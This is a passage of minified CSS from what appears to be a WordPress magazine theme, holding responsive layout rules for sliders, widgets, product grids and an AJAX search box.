0}#header_soc_box{float:left}.ui-autocomplete{width:255px}#super_search #super_s{width:245px}#authorlist .contr_text{display:none}.rsFirstSlideTitle{top:250px}.rsSecondSlideTitle{top:200px}.widget_menu_posts li{width:17.8%!important}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts li{width:21.9%!important}.widget_menu_title a{font-size:13px!important;line-height:21px!important}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts .widget_menu_title a{font-size:13px!important;line-height:21px!important}.tab_nav{padding:10px 70px 10px 10px}.fws2 .title{font-size:18px;line-height:24px}.fws2 .slidePrev{top:84%!important;left:86.5%!important}.fws2 .slideNext{top:84%!important;right:3%!important}.feat_image_content{padding-bottom:60px}.feat_image_content h1{font-size:13px;line-height:20px}.feat_image_one{margin:0 0 11px}#banner_header_728 img{max-width:700px}.wrapHighlight{width:700px!important;height:90px!important}.wrapHighlight img{width:700px!important;max-width:700px!important;height:auto!important;margin:0!important}#banner_index_728{width:610px}#content.hide_sidebar #banner_index_728{margin:0 0 30px 11%;width:728px}.footer-widget{width:280px;margin:10px 0 20px 10px!important}.recent_cat_third li:first-child .widget_thumbnail_third{max-height:220px}#left_side,#left_side.ss_right_position,#sidebar-left,#sidebar-left.ss_right_position{display:none!important}#home_content{width:610px}#content{width:610px}#content.hide_sidebar{width:940px}#ei-slider-category{width:610px}#ei-slider-small{width:610px}#content.hide_sidebar #ei-slider-category{width:940px}.post,.product{width:293px}#content.hide_sidebar .post,#content.hide_sidebar .product{width:300px}.index_inner{width:104%}#content.hide_sidebar .index_inner{width:102%}.index_inner.one_column{width:103%}#content.hide_sidebar .index_inner.one_column{width:103%}.index_inner.one_column .post,.index_inner.one_column .product{width:610px!important}.index_inner.one_line .post,.index_inner.one_line .product{width:610px!important}#content.hide_sidebar .index_inner.one_column .post,#content.hide_sidebar .index_inner.one_column .product{width:455px!important}.main_post{width:45%}.line_post{width:45.5%}.line_post.first_post .short_image_box{width:610px}.sb-nav-retro .sb-navigation-left,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left{left:89%!important}#single_content{width:610px}#single_content.fixed_sidebar{width:570px}.single_post_line{width:610px}.single_post .single_thumbnail img{width:610px}#similar-post{width:590px}#similar-post .sim_title_box{width:570px}#similar-post li{width:93%}#content #author_box{margin:0 0 30px;width:610px}#content .single_post{width:610px}#archive{width:635px}.archive_title{width:610px}#archive li{width:91.5%}#container #content[role=main]{width:610px}.single .product{width:610px}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:21.4%}.woocommerce ul.products li.product .product_category_title{top:145px}}@media only screen and (min-width:768px) and (max-width:998px){#all_content.boxed_width{max-width:768px!important;overflow:hidden}.inner{max-width:728px!important}.menu_inner{max-width:768px!important}.boxed_ticker_menu .ticker_box,.boxed_ticker_menu #menu_box,.boxed_ticker_menu #content_bread_panel{width:726px}#touchcarousel-4{height:168px}.touchcarousel.tc-layout-4 .touchcarousel-item{width:154px;height:170px}.touchcarousel.grey-blue .arrow-holder.left,.touchcarousel.grey-blue .arrow-holder.right{height:168px}.touchcarousel .arrow-icon{top:43%}#banner_header_728 img{margin:10px 0 5px;max-width:490px}#header_search_box{width:485px;margin:12px 0 5px}#header_soc_box{float:left}.ui-autocomplete{width:385px}#super_search #super_s{width:385px}.view_all{margin:10px 0 20px 45%!important}h1.rsSlideTitle{font-size:25px;line-height:35px}.rsFirstSlideTitle{top:150px}.rsSecondSlideTitle{top:100px}.home_post_author{display:none!important}.fws2 .title{font-size:18px;line-height:24px}.fws2 .slidePrev{top:84%!important;left:85%!important}.fws2 .slideNext{top:84%!important;right:3%!important}.feat_image_content{padding-bottom:60px}.feat_image_content h1{font-size:13px;line-height:20px}.feat_image_one{margin:0 0 11px}.widget_menu_posts li{width:22.3%!important;margin:5px 0 0 25px!important}.widget.widget_nav_menu{top:10px;left:5px;width:200px!important}.widget.widget_nav_menu li a{font-size:11px!important;line-height:18px!important}.widget_menu_posts li{width:17.5%!important;margin:5px 0 0 20px!important}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts li{width:21.5%!important}.widget_menu_title a{font-size:11px!important;line-height:18px!important}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts .widget_menu_title a{font-size:11px!important;line-height:18px!important}.tab_nav{width:220px;font-size:11px;line-height:20px;padding:10px 70px 10px 10px}.menu_tab_painel .tab_inner{width:78%}#mainMenu ul{display:none}#mainMenu select{display:block}#left_side,#left_side.ss_right_position,#sidebar-left,#sidebar-left.ss_right_position{display:none!important}#sidebar-right{position:relative!important;width:100%!important;padding:0!important;float:left!important}.right-widget{width:300px;margin:0 25px 0 35px;padding:0 0 25px}.right-widget:last-child{padding:0 0 25px}.footer-widget{width:300px;margin:10px 0 20px 30px!important}#sidebar-footer .full_width_posts_widget li:first-child .full_widget_info{bottom:0}#banner_footer_728{margin:10px 0 25px;padding:0;text-align:left}#banner_footer{margin:10px 0 25px;padding:0;text-align:left}#banner_rotator{margin:20px 0 0 0!important}.wrapHighlight{width:728px!important;height:90px!important}.wrapHighlight img{width:728px!important;max-width:728px!important;height:auto!important;margin:0!important}#home_main_posts,#home_blog_posts,#home_line_posts{width:100%!important}#home_content{width:100%}#content{width:100%}#content.hide_sidebar{width:100%}#content.hide_sidebar #ei-slider-category.ei-slider{height:350px!important}#ei-slider-category{width:100%}#ei-slider-small{width:100%}#content.hide_sidebar #ei-slider-category{width:100%}.post,.product{width:350px}#content.hide_sidebar .post,#content.hide_sidebar .product{width:350px}.index_inner{width:104%}#content.hide_sidebar .index_inner{width:104%}.index_inner.one_column{width:103%}#content.hide_sidebar .index_inner.one_column{width:104%}.index_inner.one_column .post,.index_inner.one_column .product{width:350px!important}#content.hide_sidebar .index_inner.one_column .post,#content.hide_sidebar .index_inner.one_column .product{width:730px!important}.index_inner.one_line .post,.index_inner.one_line .product{width:730px!important}.main_post{width:45%}.line_post{width:46%}.line_post.first_post .short_image_box{width:728px}.sb-nav-retro .sb-navigation-left,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left{left:90.5%!important}.blog_post.One_column_column{width:728px!important}.blog_post.Two_column_column{width:91%!important}.blog_post.Three_column_column{width:88%!important}.blog_post.Four_column_column{width:85%!important}.review-summary p{width:135%!important}.review-final-score{display:inline-block;position:relative;float:left;height:auto!important;width:100%!important}.wpb_gallery .theme-default .nivoSlider{min-height:210px!important}.arqam-widget-counter ul li i{margin:5px 0 0 3px!important}#banner_index_728{width:728px}#content.hide_sidebar #banner_index_728{margin:0 0 30px;width:728px}.recent_cat_third li:first-child .widget_thumbnail_third{max-height:170px}#single_content{width:728px;border:none}.single_post_line{width:728px}.single_post .single_thumbnail img{width:728px}#similar-post{width:710px}#similar-post .sim_title_box{width:687px}#similar-post li{width:93%}#navigation_images{width:685px}#author_box{width:685px}#content #author_box{margin:0 0 30px;width:728px}#content .single_post{width:728px}#lightSlider img{width:100%}#archive{width:750px}.archive_title{width:728px}#archive li{width:91.5%}#container #content[role=main]{width:728px;float:left}.single .product{width:728px}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:22%}.woocommerce ul.products li.product .product_category_title{top:175px}}@media screen and (min-width:480px) and (max-width:817px){#all_content.boxed_width{max-width:480px!important;overflow:hidden}.inner{max-width:460px!important;padding:0 10px}.menu_inner{max-width:480px!important}.boxed_ticker_menu .ticker_box,.boxed_ticker_menu #menu_box,.boxed_ticker_menu #content_bread_panel{width:458px}#home_content_inner div{max-width:102%!important}#touchcarousel-4{height:168px}.touchcarousel.tc-layout-4 .touchcarousel-item{width:160px;height:170px}.touchcarousel.grey-blue .arrow-holder.left,.touchcarousel.grey-blue .arrow-holder.right{height:168px}.touchcarousel .arrow-icon{top:43%}#secondaryMenu ul li a{border-bottom:1px solid #e9e9e9}#title_box{margin:10px 0 20px 10px!important}#header_search_box{width:450px;margin:12px 0 5px 10px}#header_soc_box{margin:20px 0 10px 10px;width:320px;float:left}.ui-autocomplete{width:340px}#super_search #super_s{width:340px}.view_all{margin:10px 0 20px 43%!important}.royalSlider{height:500px!important}h1.rsSlideTitle{font-size:20px;line-height:30px}h2.rsSlideTitle{font-size:14px;padding:7px 10px}.rsFirstSlideTitle{top:150px}.rsSecondSlideTitle{top:100px}#home_feat_posts .feat_post_box,#cat_feat_posts .feat_post_box{width:50%}#home_feat_posts .feat_post_box:first-child,#cat_feat_posts .feat_post_box:first-child{width:100%}.fws2{width:100%!important}.fws2 .slide_content_wrap{margin:20% 0 0 0!important}.fws2 .title{font-size:18px;line-height:23px}.fws2 .slidePrev{top:84%!important;left:84%!important}.fws2 .slideNext{top:84%!important;right:4%!important}#featured_two_image_box{display:none}#ei-slider-small{margin:25px 0 45px;width:440px;float:left}.lof-slidecontent .navigator-content,.lof-slidecontent .navigator-wrapper{width:190px}.lof-slidecontent ul.navigator-wrap-inner li h3{width:165px;font-size:13px;line-height:22px!important}.lof-slidecontent ul.navigator-wrap-inner li img{display:none}.lof-slidecontent .slider-description h1 a{font-size:17px;line-height:25px!important}.lof-slidecontent .slider-description{top:30px;left:220px;width:210px;padding:10px}.widget.widget_nav_menu{top:10px;left:5px;width:200px!important}.widget_menu_posts li{float:left;width:45.3%!important;margin:5px 10px 20px 10px!important}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts li{width:43%!important;margin:5px 0 100px 20px!important}.widget_menu_posts li:last-child{margin:5px 10px 20px 10px!important}.widget_menu_title a{font-size:13px!important;line-height:21px!important}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts .widget_menu_title a{font-size:11px!important;line-height:18px!important}.widget.widget_nav_menu li a{display:none}.tab_nav{width:150px;font-size:11px;line-height:20px;padding:10px}.menu_tab_painel .tab_inner{width:69%}#mega_main_menu .menu li{margin:10px 5px 10px 0}#mainMenu ul{display:none}#mainMenu select{display:block;width:93%}#secondaryMenu{width:100%;text-align:center}#header_top_menu .logout{position:relative;margin:0 10px 10px 0}#header_top_menu .user_profile{position:relative;margin:0 5px 10px 0}#banner_header_728 img{max-width:460px;height:auto;margin-top:13px}.wrapHighlight{width:460px!important;height:90px!important}.wrapHighlight img{width:460px!important;max-width:728px!important;height:auto!important;margin:0!important}#banner_footer_728 img{padding:0}#banner_footer img{padding:0}#left_side,#left_side.ss_right_position,#sidebar-left,#sidebar-left.ss_right_position{display:none!important}#sidebar-right{position:relative!important;width:100%!important;padding:0!important;float:left!important}.right-widget{width:300px;margin:0 0 0 20px;padding:0 0 25px}.right-widget:last-child{padding:0 0 25px}#sidebar-footer{width:100%}.footer-widget{width:300px;margin:10px 0 20px 20px!important}#home_main_posts,#home_blog_posts{width:100%!important}#home_content{width:100%;margin:0 0 40px 10px}#content{width:100%}#content.hide_sidebar{width:100%}#content.hide_sidebar #ei-slider-category.ei-slider{height:300px!important}#ei-slider-category{width:460px}#content.hide_sidebar #ei-slider-category{width:460px}.post,.product{width:460px}#content.hide_sidebar .post,#content.hide_sidebar .product{width:460px}.index_inner{width:470px}#content.hide_sidebar .index_inner{width:470px}.index_inner.one_column{width:103%}#content.hide_sidebar .index_inner.one_column{width:104%}.index_inner.one_column .post,.index_inner.one_column .product{width:460px!important}#content.hide_sidebar .index_inner.one_column .post,#content.hide_sidebar .index_inner.one_column .product{width:460px!important}.index_inner.one_line .post,.index_inner.one_line .product{width:460px!important}.line_post{width:440px}.line_post.first_post .short_image_box{width:440px}.main_post{width:440px}.sb-nav-retro .sb-navigation-left,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left{left:85%!important}.blog_post.One_column_column{width:440px!important}.blog_post.Two_column_column{width:440px!important}.blog_post.Three_column_column{width:94%!important}.blog_post.Four_column_column{width:94%!important}.ms-skin-default .ms-thumb-list.ms-dir-h{bottom:-150px;width:100%;height:150px}.ms-videogallery-template .ms-thumb-list.ms-dir-h .ms-thumb-frame{width:101px;height:150px}.ms-videogallery-template .ms-thumb img{width:101px;height:60px}.ms-videogallery-template .ms-thumb-ol{width:101px;height:60px}.ms-videogallery-template .ms-layer.video-title{font-size:13px!important;line-height:22px!important}#sidebar-footer .full_width_posts_widget li:first-child .full_widget_info{bottom:0}.full_width_posts_widget li{margin-right:20px}.wpb_gallery .theme-default .nivoSlider{min-height:210px!important}.review-summary p{width:125%!important}.review-final-score{display:inline-block;position:relative;float:left;height:auto!important;width:100%!important}#content.full_width .single_post textarea#comment,#content.full_width .single_post input#url,#content.full_width .single_post .comment-form-email input,#content.full_width .single_post input#author{width:90%!important;margin-top:10px}#author_content{margin:-180px 0 0 10px}.author_description p{display:none}.arqam-widget-counter ul li i{margin:5px 0 0 0!important}#container #content{width:100%!important}#banner_index_728{width:100%}#content.hide_sidebar #banner_index_728{margin:0 0 30px;width:100%}.recent_cat_third li:first-child .widget_thumbnail_third{max-height:220px}#single_content{width:460px;border:none}#single_content.fixed_sidebar{width:420px}.single_post_line{width:460px}.single_post .single_thumbnail img{width:460px}#similar-post{width:455px}#similar-post .sim_title_box{width:425px}#similar-post li{width:93%}#navigation_images{width:422px}#author_box{width:422px}#content #author_box{margin:0 0 30px;width:460px}#content .single_post{width:460px}#archive{width:470px}.archive_title{width:460px}#archive li{width:94%}#container #content[role=main]{width:470px;float:left}.single .product{width:460px}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:45.1%}.woocommerce ul.products li.product .product_category_title{top:213px}body.woocommerce .inner_woo{padding:0 10px}}@media only screen and (max-width:499px){#all_content.boxed_width{max-width:320px!important;overflow:hidden}.inner{max-width:300px!important;padding:0 10px}.menu_inner{max-width:320px!important}.boxed_ticker_menu .ticker_box,.boxed_ticker_menu #menu_box,.boxed_ticker_menu #content_bread_panel{width:298px}#touchcarousel-4{height:168px}.touchcarousel.tc-layout-4 .touchcarousel-item{width:160px;height:170px}.touchcarousel.grey-blue .arrow-holder.left,.touchcarousel.grey-blue .arrow-holder.right{height:168px}.touchcarousel .arrow-icon{top:43%}#secondaryMenu ul li a{border-bottom:1px solid #e9e9e9}#authorlist .contr_text{display:none}#home_content_inner div{max-width:102%!important}#title_box{margin:10px 0 20px 10px!important}#header_search_box{width:280px;margin:12px 0 5px 10px}#header_soc_box{margin:30px 0 30px 10px;width:280px;float:left}#category-select select{width:280px}.ui-autocomplete{width:280px}#super_search #super_s{width:184px}.view_all{margin:10px 0 20px 39%!important}.royalSlider{height:500px!important}h1.rsSlideTitle{font-size:15px;line-height:30px}h2.rsSlideTitle{font-size:14px;padding:7px 10px}.rsFirstSlideTitle{top:150px}.rsSecondSlideTitle{top:100px}#home_feat_posts .feat_post_box,#cat_feat_posts .feat_post_box{width:100%}#home_feat_posts .feat_post_box:first-child,#cat_feat_posts .feat_post_box:first-child{width:100%}.fws2{width:100%!important}.fws2 .slide_content_wrap{margin:10% 0 0 0!important}.fws2 .title{font-size:14px;line-height:20px}.fws2 .slidePrev{top:75%!important;left:75%!important}.fws2 .slideNext{top:75%!important;right:4%!important}.fws2 .custom_read_more{display:none}.fws2 .post-single-rate{display:none}#featured_two_image_box{display:none}#ei-slider-small{margin:25px 0 45px;width:280px;float:left}.lof-slidecontent .navigator-content,.lof-slidecontent .navigator-wrapper{display:none}.lof-slidecontent .slider-description h1 a{font-size:18px;line-height:28px!important}.lof-slidecontent .slider-description{top:30px;left:20px;width:260px;padding:10px}.widget.widget_nav_menu{top:10px;left:5px;width:200px!important}.widget_menu_posts li{float:left;width:100%!important;margin:5px 0 20px 0!important}.widget_menu_posts li:last-child{margin:5px 0 20px 0!important}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts li{width:88%!important;margin:5px 0 100px 20px!important}.widget_menu_title a{font-size:13px!important;line-height:21px!important}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts .widget_menu_title a{font-size:11px!important;line-height:18px!important}.widget.widget_nav_menu li a{display:none}.tab_nav{width:150px;font-size:11px;line-height:20px;padding:10px 20px 10px 10px}.menu_tab_painel .tab_inner{width:55%}a.widget_menu_title{padding:110px 10px 15px 15px!important;font-size:14px!important;line-height:24px!important}#mega_main_menu .menu li{margin:10px 5px 10px 0}#mainMenu ul{display:none}#mainMenu select{display:block;width:90%}#secondaryMenu{width:100%;text-align:center}#header_top_menu .logout{position:relative;margin:0 10px 10px 0}#header_top_menu .user_profile{position:relative;margin:0 5px 10px 0}#secondaryMenu ul li a{font-size:11px;margin:0 4px}#banner_header_728{float:left;margin:12px 10px 10px 0}#banner_header_728 img{max-width:300px;height:auto}.wrapHighlight{width:300px!important;height:90px!important}.wrapHighlight img{width:300px!important;max-width:290px!important;height:auto!important;margin:0!important}#banner-header{float:left;margin:12px 10px 10px 0}#banner-header img{max-width:290px;height:auto}#banner_footer_728 img{padding:0}#banner_footer img{padding:0}.bx-wrapper img{margin:10px 15px}.bx-wrapper .bxslider_quote{display:inline-block;margin:12px 20px 20px}.bx-wrapper .custom_read_more{margin:0 20px 40px 0}.home_posts_title h2{font-size:28px}#home_main_posts,#home_blog_posts{width:100%}#home_content{width:100%;margin:0 0 40px 10px;padding:0}#content{width:100%}#content.hide_sidebar{width:100%}#ei-slider-category{width:300px}.ei-title h2 a{font-size:21px;line-height:25px}#ei-slider-small .ei-title h2 a{font-size:21px;line-height:25px}.ei-title h3{font-size:11px;line-height:20px}#content.hide_sidebar #ei-slider-category{width:300px}.post,.product{width:300px;margin-left:0!important}#content.hide_sidebar .post,#content.hide_sidebar .product{width:300px}.index_inner{width:310px}#content.hide_sidebar .index_inner{width:310px}.index_inner.one_column{width:111%}#content.hide_sidebar .index_inner.one_column{width:104%}.index_inner.one_column .post,.index_inner.one_column .product{width:300px!important}#content.hide_sidebar .index_inner.one_column .post,#content.hide_sidebar .index_inner.one_column .product{width:300px!important}.index_inner.one_line .post,.index_inner.one_line .product{width:300px!important}.index_inner.one_line .post h2 a,.index_inner.one_line .product h2 a{display:inline-block}.title_sub_cats{display:none}.home_posts_title{width:280px!important}.home_posts_title h2{line-height:41px;font-size:15px}.main_post{width:100%!important}.line_post{width:100%!important}.line_post.first_post .short_image_box{width:100%!important}.simple_post .meta_info_box{margin:10px 0 3px}.sb-nav-retro .sb-navigation-left,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left{left:76%!important}.blog_post.One_column_column{width:280px!important}.blog_post.Two_column_column{width:280px!important}.blog_post.Three_column_column{width:280px!important}.blog_post.Four_column_column{width:130px!important}.ms-skin-default .ms-thumb-list.ms-dir-h{bottom:-150px;width:100%;height:150px}.ms-videogallery-template .ms-thumb-list.ms-dir-h .ms-thumb-frame{width:83px;height:150px}.ms-videogallery-template .ms-thumb img{width:83px;height:60px}.ms-videogallery-template .ms-thumb-ol{width:83px;height:60px}.ms-videogallery-template .ms-layer.video-title{font-size:11px!important;line-height:20px!important}#content{width:96%}#content.full_width .single_post{width:90%}.single_photo,.single_photo .photo_bg_shadow{min-height:300px}#left_side,#left_side.ss_right_position,#sidebar-left,#sidebar-left.ss_right_position{display:none!important}#sidebar-right{position:relative!important;width:100%!important;padding:0!important;float:left!important}.right-widget{width:300px;margin:0;padding:0 0 25px}.right-widget:last-child{padding:0 0 25px}#sidebar-footer{width:100%}.footer-widget{width:100%;max-width:300px;margin:10px 0 20px 0!important}#sidebar-footer .full_width_posts_widget li:first-child .full_widget_info{bottom:0}.widget_recent_posts li{max-width:90%}#vertical-ticker li{max-width:90%}.tp_recent_tweets li{width:75%}.review-summary p{width:100%!important}.review-final-score{display:inline-block;position:relative;float:left;height:auto!important;width:100%!important}.single_title h1{font-size:22px!important;line-height:130%}.photo_bg_inner h1{font-size:22px;line-height:130%}#content.full_width .single_post h1{display:inline-block;margin:25px 0 5px}.commentlist p{width:50%}.children .comment{float:right;padding:10px 5px 0 6px;clear:both;width:99%;margin:10px 5px 10px 0}.children .comment p{width:51%}#credit{font-size:10px}.right{float:left}.wpb_gallery .theme-default .nivoSlider{min-height:170px!important}#content.full_width .single_post textarea#comment,#content.full_width .single_post input#url,#content.full_width .single_post .comment-form-email input,#content.full_width .single_post input#author{width:90%!important;margin-top:10px}#author_content{margin:-190px 0 0 10px}.author_description p{display:none}.author_email{display:inline-block;float:left;margin:70px 0 0 -145px}.arqam-widget-counter ul li i{margin:5px 0 0 7px!important}#container #content{width:100%!important}#banner_single_728{width:100%}#banner_index_728{width:100%}#content.hide_sidebar #banner_index_728{margin:0 0 30px;width:100%}#single_content{width:300px;border:none}#single_content.fixed_sidebar{width:260px}.single_post_line{width:300px}.single_post .single_thumbnail img{width:300px}#similar-post{width:260px}#similar-post .sim_title_box{width:260px}#similar-post li{width:100%}#navigation_images{width:262px}#navigation_images .alignleft{width:100%}#navigation_images .alignright{width:100%;margin-top:20px}#author_box{width:262px}#author_box h4{padding:50px 0 0 0!important}#author_box p{width:90%}.author_icons{top:15px;left:90px}#content #author_box{margin:0 0 30px;width:300px}#content #author_box h4{padding:15px 0 0}#content .single_post{width:300px}#archive{width:300px}.archive_title{width:300px}#archive li{width:100%}#container #content[role=main]{width:300px;float:left}.single .product{width:300px}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:97%}.woocommerce ul.products li.product .product_category_title{top:289px}body.woocommerce .inner_woo{padding:0 10px}}
div.home_posts_title{border:none;height:auto}div.home_posts_title>a{display:none}.home_posts_title h2{background-color:#444;height:30px;padding:0 10px;margin:0;color:#fff;font-size:13px;line-height:30px;font-weight:700;text-transform:uppercase}.home_posts_title h2 a{color:#fff;padding:0 10px}.single_text h2{padding:0 !important}.hide-category-box .cats_and_formats_box{display:none}.touchcarousel ul.touchcarousel-container{height:100%}.touchcarousel.tc-layout-4 .tc-block h4 a{text-shadow:1px 1px #000}.touchcarousel.tc-layout-4 .touchcarousel-item{height:100%}.search{float:none}#home_main_posts p,#home_line_posts p,#home_simple_posts p{margin-bottom:0 !important}.touchcarousel.tc-layout-4 .touchcarousel-item img{width:250px;height:180px;object-fit:cover}
@keyframes aslAnFadeInDrop{0%{opacity:0;transform:translate(0,-50px)}100%{opacity:1;transform:translate(0,0)}}@-webkit-keyframes aslAnFadeInDrop{0%{opacity:0;transform:translate(0,-50px);-webkit-transform:translate(0,-50px)}100%{opacity:1;transform:translate(0,0);-webkit-transform:translate(0,0)}}@keyframes aslAnFadeOutDrop{0%{opacity:1;transform:translate(0,0);-webkit-transform:translate(0,0)}100%{opacity:0;transform:translate(0,-50px);-webkit-transform:translate(0,-50px)}}@-webkit-keyframes aslAnFadeOutDrop{0%{opacity:1;transform:translate(0,0);-webkit-transform:translate(0,0)}100%{opacity:0;transform:translate(0,-50px);-webkit-transform:translate(0,-50px)}}.hiddend{display:none !important}div.asl_w.asl_an_fadeInDrop,div.asl_w.asl_an_fadeOutDrop{-webkit-animation-duration:.1s;animation-duration:.1s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}div.asl_w.asl_an_fadeInDrop{animation-name:aslAnFadeInDrop;-webkit-animation-name:aslAnFadeInDrop}div.asl_w.asl_an_fadeOutDrop{animation-name:aslAnFadeOutDrop;-webkit-animation-name:aslAnFadeOutDrop}div.asl_w.asl_main_container{transition:width .13s linear;-webkit-transition:width .13s linear}div.asl_w,div.asl_w *,div.asl_r,div.asl_r *,div.asl_s,div.asl_s *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box;padding:0;margin:0;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none;text-align:left;letter-spacing:normal}div.asl_r,div.asl_r *{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}div.asl_r{box-sizing:border-box;margin:12px 0 0}div.asl_m .proinput input::-ms-clear{display:none !important;width:0 !important;height:0 !important}div.asl_m .proinput input::-ms-reveal{display:none !important;width:0 !important;height:0 !important}div.asl_m input[type=search]::-webkit-search-decoration,div.asl_m input[type=search]::-webkit-search-cancel-button,div.asl_m input[type=search]::-webkit-search-results-button,div.asl_m input[type=search]::-webkit-search-results-decoration{display:none}div.asl_m input[type=search]{appearance:auto !important;-webkit-appearance:none !important}.clear{clear:both}.hiddend{display:none}div.asl_m textarea:focus,div.asl_m input:focus{outline:none}div.asl_m{width:100%;height:auto;border-radius:0;background:rgba(255,255,255,0);overflow:hidden;position:relative;z-index:200}div.asl_m .probox{width:auto;border-radius:5px;background:#fff;overflow:hidden;border:1px solid #fff;box-shadow:1px 0 3px #ccc inset;display:-webkit-flex;display:flex;-webkit-flex-direction:row;flex-direction:row}div.asl_m .probox .proinput{width:1px;height:100%;margin:0 0 0 10px;padding:0 5px;float:left;box-shadow:none;position:relative;flex:1 1 auto;-webkit-flex:1 1 auto;order:5;-webkit-order:5}div.asl_m .probox .proinput form{height:100%;margin:0 !important;padding:0 !important;display:block !important;max-width:unset !important}div.asl_m .probox .proinput input:before,div.asl_m .probox .proinput input:after,div.asl_m .probox .proinput form:before,div.asl_m .probox .proinput form:after{display:none}div.asl_m .probox .proinput input{height:28px;border:0;background:0 0;width:100%;box-shadow:none;margin:-1px;padding:0;left:0;line-height:normal !important;display:block;min-height:unset;max-height:unset}div.asl_m .probox .proinput input::-webkit-input-placeholder{opacity:.85}div.asl_m .probox .proinput input::-moz-placeholder{opacity:.85}div.asl_m .probox .proinput input:-ms-input-placeholder{opacity:.85}div.asl_m .probox .proinput input:-moz-placeholder{opacity:.85}div.asl_m .proinput input.orig{padding:0 !important;margin:0 !important;background:0 0 !important;border:none !important;background-color:transparent !important;box-shadow:none !important;z-index:10;position:relative}div.asl_m .proinput input.autocomplete{padding:0 !important;margin:0;background:0 0 !important;border:none !important;background-color:transparent !important;box-shadow:none !important;opacity:.2}div.asl_m .probox .proinput input.autocomplete{border:0;background:0 0;width:100%;box-shadow:none;margin:0;margin-top:-28px !important;padding:0;left:0;position:relative;z-index:9}div.asl_m .probox .proinput.iepaddingfix{padding-top:0}div.asl_m .probox .proinput .loading{width:32px;background:#000;height:100%;box-shadow:none}div.asl_m .probox .proloading,div.asl_m .probox .proclose,div.asl_m .probox .promagnifier,div.asl_m .probox .prosettings{width:20px;height:20px;background:0 0;background-size:20px 20px;float:right;box-shadow:none;margin:0;padding:0;text-align:center;flex:0 0 auto;-webkit-flex:0 0 auto;z-index:100}div.asl_m .probox .promagnifier{order:10;-webkit-order:10}div.asl_m .probox .prosettings{order:1;-webkit-order:1}div.asl_m .probox .proloading,div.asl_m .probox .proclose{background-position:center center;display:none;background-size:auto;background-repeat:no-repeat;background-color:transparent;order:6;-webkit-order:6}div.asl_m .probox .proclose{position:relative;cursor:pointer}div.asl_m .probox .promagnifier .innericon,div.asl_m .probox .prosettings .innericon,div.asl_m .probox .proclose .innericon{background-size:20px 20px;background-position:center center;background-repeat:no-repeat;background-color:transparent;width:100%;height:100%;text-align:center;overflow:hidden;line-height:initial;display:block}div.asl_m .probox .promagnifier .innericon svg,div.asl_m .probox .prosettings .innericon svg,div.asl_m .probox .proloading svg{height:100%;width:22px;vertical-align:baseline;display:inline-block}div.asl_m .probox .proloading{padding:2px;box-sizing:border-box}div.asl_m .probox div.asl_loader,div.asl_m .probox div.asl_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div.asl_m .probox div.asl_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;width:100%;height:100%;align-items:center;justify-content:center}div.asl_m .probox div.asl_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}div.asl_m .probox div.asl_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple .8s infinite linear;-webkit-animation:rotate-simple .8s infinite linear;border:4px solid #fff;border-right-color:transparent !important;border-radius:50%;box-sizing:border-box}div.asl_m .probox .proclose svg{background:#333;border-radius:50%;position:absolute;top:50%;width:20px;height:20px;margin-top:-10px;left:50%;margin-left:-10px;fill:#fefefe;padding:4px;box-sizing:border-box;box-shadow:0 0 0 2px rgba(255,255,255,.9)}div.asl_r *{text-decoration:none;text-shadow:none}div.asl_r .results .asl_nores{overflow:hidden;width:auto;height:100%;line-height:initial;text-align:center;margin:0;background:#fff;padding:10px 3px;color:#222}div.asl_r.horizontal{padding:2px 0 10px}div.asl_r.horizontal .results .nores{background:0 0}div.asl_r .results{overflow:hidden;width:auto;height:0;margin:0;padding:0}div.asl_r.horizontal .results{height:auto;width:auto}div.asl_r .results .item{overflow:hidden;width:auto;margin:0;padding:3px;position:relative;background:#f4f4f4;border-left:1px solid rgba(255,255,255,.6);border-right:1px solid rgba(255,255,255,.4);animation-delay:0s;animation-duration:1s;animation-fill-mode:both;animation-timing-function:ease;backface-visibility:hidden;-webkit-animation-delay:0s;-webkit-animation-duration:1s;-webkit-animation-fill-mode:both;-webkit-animation-timing-function:ease;-webkit-backface-visibility:hidden}div.asl_r.vertical .results .item:last-child{margin-bottom:0}div.asl_r.vertical .results .item:last-child:after{height:0;margin:0;width:0}div.asl_r .results .item .asl_image{overflow:hidden;background:0 0;margin:2px 8px 0 0;padding:0;float:left;background-position:center;background-size:cover}div.asl_r .results .item .asl_image img{width:100%;height:100%}div.asl_r .results .item .asl_content{overflow:hidden;height:auto;background:0 0;margin:0;padding:3px 3px 5px}div.asl_r .results .item .asl_content h3{margin:0;padding:0;display:inline;line-height:inherit}div.asl_r .results .item .asl_content .asl_desc{margin-top:4px;font-size:12px;line-height:18px}div.asl_r .results 